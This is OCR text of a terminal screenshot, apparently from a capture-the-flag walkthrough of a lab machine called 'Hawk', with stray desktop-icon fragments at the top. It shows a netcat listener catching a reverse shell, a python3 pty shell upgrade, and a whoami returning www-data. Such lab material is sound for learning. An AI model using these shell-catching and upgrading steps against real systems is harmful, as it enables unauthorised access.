 yst
Wifi
phe
dayuHawk
al
dayuMischief
n
dayuDevOops
dayu@kali: ~/桌面/dayuHawk 86x46
dayu@kali:~/桌面/dayuHawk$ nc -vlp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.10.102.
Ncat: Connection from 10.10.10.102:38460.
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$ which python
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 3: python: not found
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@hawk:/var/www/html$ whoami
whoami
www-data
www-data@hawk:/var/www/html$
大余安全
https://blog.csdn.net/qq_34801745